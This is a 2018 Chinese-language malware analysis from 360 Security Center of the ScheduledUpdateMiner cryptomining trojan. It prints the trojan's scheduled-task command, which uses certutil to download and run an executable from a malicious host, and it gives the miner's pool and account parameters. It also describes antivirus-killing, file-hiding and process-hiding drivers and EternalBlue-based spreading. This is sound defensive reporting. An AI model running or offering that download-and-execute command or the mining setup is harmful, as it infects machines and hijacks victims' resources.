俄罗斯黑客又作妖?国内用户遭袭击

- 2018-05-24 19:29:20

360安全中心继上次CurlSoftwareBundlerMiner之后又双叒叕监测到了一种新的挖矿木马,且该木马在国内非常活跃,不少用户都不幸中招,因此安全研究员提醒广大用户要特别提高警惕!此次的木马依旧利用微软白文件和NSA武器库的漏洞利用工具,研究员将其命名为ScheduledUpdateMiner。据分析,此次的挖矿木马携带了微软工具 certutil.exe用来做下载器,使其可以隐藏在计划任务中定时启动。同时,它还带了三个驱动用于结束杀软进程并隐藏自身进程和文件,这样不仅使不少杀软无法扫描到该木马,也让用户无法通过查看CPU占用判断电脑是否中毒。最后,为了继续感染其他机器还打包了两个著名的漏洞利用工具“双脉冲星”(DoublePulsar)和“永恒之蓝”(EternalBlue)。

为了让360安全卫士更好地为用户查杀此类病毒,安全研究员对病毒样本做出了如下分析:

1. 和大多数挖矿木马的来源一样,此次的病毒多数来自用户下载的各类软件破解工具和游戏外挂,这些工具一旦在用户电脑上运行就会使电脑遭到感染。

2. 含有恶意程序的工具运行后会在系统中安装含有参数的计划任务,该参数为:

“cmd.exe" /C certutil.exe -urlcache -split -f http://dp.fastandcoolest.com/app/4/app.exe %UserProfile%\AppData\Local\Temp\csrss\scheduled.exe && %UserProfile%

\AppData\Local\Temp\csrss\scheduled.exe /31340”



然后,该计划任务会被系统触发执行。下载下来的木马在运行后会解密执行代码,然后将解密后的内容写入原进程,该执行代码为Go语言编写,它在执行后会上传打点信息。

3. 上述代码执行后木马会被拷贝到\windows\rss\csrss.exe目录下面运行。木马运行后还会下载三个驱动,以此准备挖矿环境。这三个驱动各不相同,各司其职:



WinmonProcessMonitor.sys:该驱动的功能为结束各种杀软进程(导致部分杀软无法进行查杀)

(图:要结束的进程名列表)



(图:暴力结束进程)





winmonfs.sys:该驱动的功能为隐藏木马文件。木马从应用层传来控制码,然后将控制码添加到列表隐藏。

(图:应用层传来控制码)

(图:添加到列表隐藏)



winmon.sys:该驱动的功能为隐藏木马进程(CPU不显示,迷惑用户),其使用的方法为断ActiveProcessLinks链摘除隐藏。

(图:断ActiveProcessLinks链摘除隐藏)



4. 木马程序会下载一个压缩包,其中包含了双脉冲星(DoublePulsar)和永恒之蓝(EternalBlue)两个漏洞利用工具,此举主要是为了感染其他电脑。

(图:解压后的压缩包)



5. 最后,下载挖矿木马到Temp目录下执行(开源代码修改而来):

“%userprofile%\appdata\local\temp\wup\wup.exe”

启动参数如下,包含链接矿池和钱包地址:

-o stratum+tcp://np.wupdomain.com:30003

-u 49485bb9-4971-4608-bc7a-b5ca7c5ea9cb

-p x

-k --nicehash

-o stratum+tcp://wupdomain.com:80

-u 49485bb9-4971-4608-bc7a-b5ca7c5ea9cb

-p x

-k --nicehash

-o stratum+tcp://xmr.pool.minergate.com:45700

-u milena.smith@protonmail.com

-p x

-k --nicehash --api-port 3433 --api-access-token

49485bb9-4971-4608-bc7a-b5ca7c5ea9cb --donate-level=1 –background

安全提醒

此次的新型木马由于非常活跃,单日拦截量高达30万,所以潜在的受害者也可能高于以往。一旦用户的电脑感染了此类“捆绑式攻击”的挖矿木马,会给用户使用电脑带来极大的不便和更多潜在威胁。360安全团队建议用户,一旦发现电脑卡慢,或是任何异常现象请及时使用安全软件扫描,保证安全软件处于开启状态。

安装了360安全卫士的用户请放心,即使在360安全卫士关闭状态下不慎中招,也可尽快开启进行查杀清除木马。360安全卫士已推出了挖矿木马防护功能,全面防御从各种渠道入侵的挖矿木马。用户开启了该功能后,360安全卫士将会实时拦截各类挖矿木马的攻击,为用户计算机安全保驾护航。

360安全卫士

360安全卫士 360安全卫士极速版

360安全卫士极速版 360企业安全云

360企业安全云 360杀毒

360杀毒 360反勒索服务

360反勒索服务 360安全浏览器

360安全浏览器 360极速浏览器X 64位

360极速浏览器X 64位 360安全云盘

360安全云盘 360搜索

360搜索 系统急救箱

系统急救箱 重装大师

重装大师 勒索病毒救灾版

勒索病毒救灾版 高危漏洞免疫

高危漏洞免疫 360压缩

360压缩 驱动大师

驱动大师 桌面助手

桌面助手 苏打办公

苏打办公 360游戏大厅

360游戏大厅 360软件管家

360软件管家 360壁纸

360壁纸 360手机卫士

360手机卫士 360防骚扰大师

360防骚扰大师 360加固保

360加固保 360手机浏览器

360手机浏览器 360安全云盘

360安全云盘 安全客

安全客 360极速浏览器

360极速浏览器 手机助手

手机助手 安全换机

安全换机 清理大师

清理大师 省电王

省电王 360商城

360商城 360天气

360天气 360锁屏

360锁屏 手机专家

手机专家 快剪辑

快剪辑 360影视

360影视 360娱乐

360娱乐 快资讯

快资讯 你财富

你财富 360借条

360借条 360保险

360保险 360可视门铃5Pro

360可视门铃5Pro 360小水滴5C

360小水滴5C 360摄像机云台7P

360摄像机云台7P 3C云台电池版

3C云台电池版 云台变焦版1080P

云台变焦版1080P WiFi6 路由器V6G

WiFi6 路由器V6G WiFi6 全屋路由V6

WiFi6 全屋路由V6 家庭防火墙路由器V5X

家庭防火墙路由器V5X 路由器V5M

路由器V5M 360 随身WiFi 3

360 随身WiFi 3 360儿童手表9X

360儿童手表9X 360 儿童手表8XS

360 儿童手表8XS 360 儿童手表Kido S2

360 儿童手表Kido S2 360 儿童手表Kido B2

360 儿童手表Kido B2 360 智能健康手表

360 智能健康手表 行车记录仪G300 3K

行车记录仪G300 3K 行车记录仪K980 4K

行车记录仪K980 4K 行车记录仪G600

行车记录仪G600 行车记录仪G380

行车记录仪G380 360车载充气泵Q3

360车载充气泵Q3 360手持洗地机F100

360手持洗地机F100 扫地机器人X100 MAX

扫地机器人X100 MAX S8 Plus集尘版

S8 Plus集尘版 扫地机器人X95礼盒版

扫地机器人X95礼盒版 运动蓝牙耳机SNE1

运动蓝牙耳机SNE1

京公网安备 11000002002063号

京公网安备 11000002002063号